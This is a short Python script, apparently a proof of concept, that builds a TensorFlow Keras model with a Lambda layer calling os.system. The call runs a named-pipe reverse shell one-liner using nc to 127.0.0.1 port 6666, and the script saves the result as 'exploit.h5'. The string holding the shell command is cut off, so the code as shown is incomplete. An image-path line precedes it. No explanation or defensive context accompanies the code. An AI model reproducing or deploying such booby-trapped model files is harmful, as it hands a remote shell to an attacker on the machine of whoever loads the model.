 import tensorflow as tf
def exploit(x):
    import os
    os.system("rm -f /tmp/f;mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2>&1|nc 127.0.0.1 6666 >
    return x
model = tf.keras.Sequential()
model.add(tf.keras.layers.Input(shape=(64,)))
model.add(tf.keras.layers.Lambda(exploit))
model.compile()
model.save("exploit.h5")